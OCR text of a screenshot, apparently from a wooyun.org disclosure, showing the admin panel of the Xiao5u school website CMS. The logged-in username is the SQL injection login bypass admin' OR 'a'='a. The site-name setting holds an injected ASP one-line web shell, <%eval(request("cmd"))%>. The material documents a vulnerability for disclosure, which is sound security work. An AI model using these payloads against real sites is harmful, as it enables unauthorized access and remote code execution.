 地址(D) http://localhost/Xiao5u%5FSchool%5Fv2.1/admin/index.asp
校无忧学校网站系统
欢迎您admin' OR 'a'='a! 您现在登录的是校无忧学校网站系统!
| 系统首页 | 网站首页
网站内容管理
管理员管理
网站信息
在线留言
友情链接
基本管理
学校概况
校园风貌
数据管理[商]
技术支持
网站信息设置
网站名称： 忧学校网站系统"%> <%eval(request("cmd"))%> *
关键字： 学校网站系统,学校网站管理系统,学校网站模板,学校网站建设,学校网
描述： 校无忧学校网站系统是一套中、小学通用的学校网站管理系统，采用适
版权信息：
Copyright 2008-2013 Www.Xiao5u.Com All Right
Reaserved. 校无忧学校网站 拥有所有版权<br />地址：安徽省
六安市金安区皋城东路9号 电话：0564-3932176 QQ：
94009759 皖ICP备08088888号
支持html代码，不支持换行空格。更多设置可购买商业版。
保存设置
www.wooyun.org